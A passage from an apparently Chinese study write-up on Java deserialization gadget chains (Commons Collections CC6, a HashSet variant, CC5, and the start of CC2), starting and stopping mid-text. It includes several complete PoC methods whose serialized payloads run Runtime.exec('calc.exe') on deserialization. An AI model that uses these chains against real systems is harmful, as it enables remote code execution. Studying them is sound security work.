HashMap<>.readObject()详解) DNSLog 链中,提到了HashMap#readObject()的利用方法。该 kick-off 调用原生 JDK,很适合重复利用。然后回顾 CC1,他的 sink 基本没啥问题,但是问题在于其 kick-off,也就是AnnotationInvocationHandler,需要通过动态代理来触发LazyMap.get(),比较麻烦,而且高版本下该类被修复,那就去找其他的类。
现在目标在于:“现在已经拥有了 DNSLog 的 kick-off(也就是HashMap.键.hashcode(),**那么现在需要找到一个类,其hashCode()调用了LazyMap.get()**,将该类塞入HashMap的键,这样就能调用 CC1 的 chain + sink”。那么接下来的目标就是再寻找 chain,将两者连在一起。 - 使用到的类是 CC 中的
TiedMapEntry这个类:

它的getValue()为:

- 因此,给它的 map 赋值,然后调用其
hashCode(),即可触发。
6.2 POC 编写
具体细节见:
注意其中有些注意点。
Payload:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38// CC 4.0
@Test
public void testCC6() throws NoSuchFieldException, IllegalAccessException {
// 1. 构造链 sink
Transformer[] transformers = new Transformer[]{
new ConstantTransformer<>(Runtime.class),
new InvokerTransformer<>("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer<>("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer<>("exec", new Class[]{String.class}, new Object[]{"calc.exe"}),
};
ChainedTransformer transformedChain = new ChainedTransformer(transformers);
// 2. kick-off 创建 HashMap
HashMap<Object, Object> toBeSerializedHashMap = new HashMap<>();
// 3. 构建 chain2,创建 LazyMap,先不传链的后半部分,让链断开,这样 put 时调用 HashMap.hashCode() 时不会触发链
LazyMap<Object, Object> lazyMap = LazyMap.lazyMap(new HashMap<>(), new ChainedTransformer());
// 4. 然后构建 chain1,创建 TiedMapEntry,注意这里,它最终会调用到 LazyMap.get("EndlessShw"),由于 LazyMap 中没有键为 EndlessShw,所以会向里面塞一个 key 为 EndlessShw
// 在 CC1 中提到,LazyMap `get()` 获取不到 key 时,从而调用 `transform()`,因此要清除掉他的 Key
TiedMapEntry lazyMapTiedMapEntry = new TiedMapEntry<>(lazyMap, "EndlessShw");
// 5. 将 kick-off 和 chain 相连
toBeSerializedHashMap.put(lazyMapTiedMapEntry, "随便");
// 6. 把 lazyMap 中塞入的 key 给去掉
lazyMap.remove("EndlessShw");
// 当然也可以使用 clear
// lazyMap.clear();
// 7. 通过反射获取 LazyMap 的值,put 后改回来,最终让其在反序列化时触发
Field factoryField = lazyMap.getClass().getDeclaredField("factory");
factoryField.setAccessible(true);
factoryField.set(lazyMap, transformedChain);
String serialize = serialize(toBeSerializedHashMap);
unSerialize(serialize);
}gadget 部分细节:
1
2
3
4
5
6
7
8
9
10/*
HashMap.readObject()
HashMap.putVal()
HashMap.hash()
(HashMap 的键)TiedMapEntry.hashCode()
TiedMapEntry.getValue()
LazyMap.get()
LazyMap.transform()
...
*/
6.3 链变体 - kick-off 的改变
上一个 CC6 链:
HashMap + TiedMapEntry + LazyMap + Transformer。
将 kick-off 进行改变,那么就要找到一个类,这个类的readObject()会调用到TiedMapEntry的hashcode()。su18 师傅直接提到了一个类
HashSet,如果从HashMap和 Hash 的角度考虑,可能还是从含有 Hash 的数据结构考虑。HashSet的readObject()方法中,调用一个HashMap的put():

这个map成员的来源:

初步的 gadget 如下:
1
2
3
4
5
6
7
8/*
HashSet.readObject()
HashMap.put()
HashMap.putVal()
HashMap.hash()
(HashMap 的键)TiedMapEntry.hashCode()
......
*/可以看出,和上一个 CC6 链相比,仅仅只是更改了 kick-off,但是都用到了
HashMap。
6.4 链变体 - POC 构造
上述还遗留一个问题,那就是如何给该成员
map赋值,最容易想到的当然是通过反射:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38// CC 4.0
@Test
public void testCC6_2() throws NoSuchFieldException, IllegalAccessException {
// 1. 构造链 sink
Transformer[] transformers = new Transformer[]{
new ConstantTransformer<>(Runtime.class),
new InvokerTransformer<>("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer<>("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer<>("exec", new Class[]{String.class}, new Object[]{"calc.exe"}),
};
ChainedTransformer transformedChain = new ChainedTransformer(transformers);
// 2. 构造 chain2
LazyMap<Object, Object> lazyMap = LazyMap.lazyMap(new HashMap<>(), new ChainedTransformer());
// 3. 然后构建 chain1,创建 TiedMapEntry,注意这里,它最终会调用到 LazyMap.get("EndlessShw"),由于 LazyMap 中没有键为 EndlessShw,所以会向里面塞一个 key 为 EndlessShw
// 在 CC1 中提到,LazyMap `get()` 获取不到 key 时,从而调用 `transform()`,因此要清除掉他的 Key
TiedMapEntry lazyMapTiedMapEntry = new TiedMapEntry<>(lazyMap, "EndlessShw");
// 4. 创建 HashSet 和 HashMap,通过反射修改其 Map 为 HashMap
HashSet toBeSerializedHashSet = new HashSet();
HashMap<Object, Object> hashMap = new HashMap<>();
hashMap.put(lazyMapTiedMapEntry, "EndlessShw");
Field mapField = toBeSerializedHashSet.getClass().getDeclaredField("map");
mapField.setAccessible(true);
mapField.set(toBeSerializedHashSet, hashMap);
// 5. 将 LazyMap 中存放的 key 删除
lazyMap.remove("EndlessShw");
// 6. 通过反射获取 LazyMap 的值,put 后改回来,最终让其在反序列化时触发
Field factoryField = lazyMap.getClass().getDeclaredField("factory");
factoryField.setAccessible(true);
factoryField.set(lazyMap, transformedChain);
String serialize = serialize(toBeSerializedHashSet);
unSerialize(serialize);
}当然,审计一下
HashSet的构造函数,可以看到:

要求传入一个
Collection<>,跟进addAll():

其中调用了add(),再跟进add():

总结一下,其遍历传入的Collection<>,将每个元素加入到HashSet.map的key。那么只需要我们传入的Collection<>是链中HashMap的keySet()就行。通过构造函数来传入的 PoC 如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29// CC 4.0
@Test
public void testCC6_2_Change() throws NoSuchFieldException, IllegalAccessException {
// 1. 构造链 sink
Transformer[] transformers = new Transformer[]{
new ConstantTransformer<>(Runtime.class),
new InvokerTransformer<>("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer<>("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer<>("exec", new Class[]{String.class}, new Object[]{"calc.exe"}),
};
ChainedTransformer transformedChain = new ChainedTransformer(transformers);
// 2. 构造 chain2
LazyMap<Object, Object> lazyMap = LazyMap.lazyMap(new HashMap<>(), new ChainedTransformer());
// 3. 然后构建 chain1,创建 TiedMapEntry,注意这里,它最终会调用到 LazyMap.get("EndlessShw"),由于 LazyMap 中没有键为 EndlessShw,所以会向里面塞一个 key 为 EndlessShw
// 在 CC1 中提到,LazyMap `get()` 获取不到 key 时,从而调用 `transform()`,因此要清除掉他的 Key
TiedMapEntry lazyMapTiedMapEntry = new TiedMapEntry<>(lazyMap, "EndlessShw");
// 4. 创建 HashSet 和 HashMap,这里直接通过构造函数来传入
HashMap<Object, Object> hashMap = new HashMap<>();
hashMap.put(lazyMapTiedMapEntry, "EndlessShw");
HashSet toBeSerializedHashSet = new HashSet(hashMap.keySet());
// 5. 将 LazyMap 中存放的 key 删除
lazyMap.remove("EndlessShw");
// 6. 通过反射获取 LazyMap 的值,put 后改回来,最终让其在反序列化时触发
Field factoryField = lazyMap.getClass().getDeclaredField("factory");
factoryField.setAccessible(true);
factoryField.set(lazyMap, transformedChain);
String serialize = serialize(toBeSerializedHashSet);
unSerialize(serialize);
}
7. CC5
7.1 TiedMapEntry 的触发点
- CC6 中,
TiedMapEntry最终触发LazyMap.get()的本质就是TiedMapEntry.map.get(),而其只有在TiedMapEntry.getValue()中唯一使用。从这个角度来看,TiedMapEntry还有其他的方法来触发:


CC6 中使用的是hashCode(),那么 CC5 中使用的是toString()。
7.2 新 kick-off
- 和 CC6 的思路一样,CC1 的 kick-off,也就是
AnnotationInvocationHandler需要替换,现在的要求是:“一个类的readObject()调用了TiedMapEntry.toString()”。 - su18 师傅给出了一个类:
javax.management.BadAttributeValueExpException:

分析逻辑,其会将反序列化中的val属性提取出来,然后如果System.getSecurityManager() == null,就会触发链条,默认这个不等式是成立的。
7.3 PoC 编写
基本没啥难的,就改了 kick-off 而已:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30// CC 4.0
@Test
public void testCC5() throws NoSuchFieldException, IllegalAccessException {
// 1. 构造链 sink
Transformer[] transformers = new Transformer[]{
new ConstantTransformer<>(Runtime.class),
new InvokerTransformer<>("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer<>("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer<>("exec", new Class[]{String.class}, new Object[]{"calc.exe"}),
};
ChainedTransformer transformedChain = new ChainedTransformer(transformers);
// 2. 构造 chain2
LazyMap<Object, Object> lazyMap = LazyMap.lazyMap(new HashMap<>(), new ChainedTransformer());
// 3. 然后构建 chain1,创建 TiedMapEntry,注意这里,它最终会调用到 LazyMap.get("EndlessShw"),由于 LazyMap 中没有键为 EndlessShw,所以会向里面塞一个 key 为 EndlessShw
// 在 CC1 中提到,LazyMap `get()` 获取不到 key 时,从而调用 `transform()`,因此要清除掉他的 Key
TiedMapEntry lazyMapTiedMapEntry = new TiedMapEntry<>(lazyMap, "EndlessShw");
// 4. 通过反射修改 BadAttributeValueExpException 的 val
BadAttributeValueExpException toBeSerBAVEException = new BadAttributeValueExpException("123");
Field valField = toBeSerBAVEException.getClass().getDeclaredField("val");
valField.setAccessible(true);
valField.set(toBeSerBAVEException, lazyMapTiedMapEntry);
// 5. 将 LazyMap 中存放的 key 删除
lazyMap.remove("EndlessShw");
// 6. 通过反射获取 LazyMap 的值,put 后改回来,最终让其在反序列化时触发
Field factoryField = lazyMap.getClass().getDeclaredField("factory");
factoryField.setAccessible(true);
factoryField.set(lazyMap, transformedChain);
String serialize = serialize(toBeSerBAVEException);
unSerialize(serialize);
}这里不用构造函数的原因是:

其会调用一次val.toString(),所以序列化的时候会执行一次。链大致如下:
1
2
3
4
5
6
7
8
9/*
BadAttributeValueExpException.readObject()
TiedMapEntry.toString()
TiedMapEntry.getValue()
LazyMap.get()
LazyMap.transform()
LazyMap.get()
....
*/
8. CC2
8.1 字节码和恶意类构造 sink
CC1 和 6 中,都是用三个
InvokerTransformer以及一个ChainedTransformer反射执行Runtime.getRuntime().exec()。然而在 CC2 中,只使用一个InvokerTransformer反射调用TemplatesImpl.newTransform(),从而加载恶意类的 bytecode,也就是字节码。TemplatesImpl类位于com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl,实现了Serializable接口,因此它可以被序列化。先来看他的一个方法getTransletInstance():

_class是Class类型的数组,那么这里就是使用字节码进行了实例化。假设这里是恶意类的字节码,同时该恶意类的构造函数调用命令,那么就会执行。
注意该方法是private,通过InvokerTransformer反射调用的函数应该要是public(因为InvokerTransformer内没找到setAccessible(true))。因此现在有三个方向要处理:- 执行
getTransletInstance()的public方法。 _class[]和_transletIndex的控制方法。
- 执行
先看第一个方向:执行
getTransletInstance()的public方法。这个其实很巧,在TemplatesImpl中进行搜索,结果只有一个结果:newTransformer()。

再来看第二个方向,
_class的赋值地方:

跟过去:

再向上找defineTransletClasses()的调用者:

兜兜转转又绕回来了,执行getTransletInstance()竟然会执行defineTransletClasses()。这样问题就解决了。
将要执行的操作总结一下:- 通过反射控制
_bytecodes,向内注入字节码数组。 - 通过反射保证
_name不为null。
TODO:这里遗留一个问题,为什么不直接反射控制
_class呢?到时候试一下。目前能想到的一个方向就是,能链式调用方法就调用方法而不是反射,因为某些时候反射修改的内容会被二次修改。- 通过反射控制
最后看第三个方向,
_transletIndex的控制逻辑:
